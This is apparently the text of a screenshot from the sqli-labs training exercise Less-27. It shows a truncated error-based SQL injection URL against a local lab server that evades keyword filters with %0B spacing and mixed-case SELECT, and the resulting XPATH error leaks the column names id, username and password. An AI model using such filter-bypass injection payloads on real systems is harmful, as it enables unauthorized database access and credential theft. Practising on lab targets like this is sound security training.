 Less-27 Trick with SELECT & UNIO
http://127.0.0.1:8080/sqli-labs-master/Less-27/?id=1' and%0Bupdatexml(1,concat(0x7e,mid((sELeCt%0Bgroup_concat(column_name)
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-27\index.php on line 36
Call Stack
# Time Memory Function Location
1 0.2031 357232 {main}( ) ..\index.php:0
2 0.2091 366328 mysql_fetch_array ( bool ) ..\index.php:36
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-27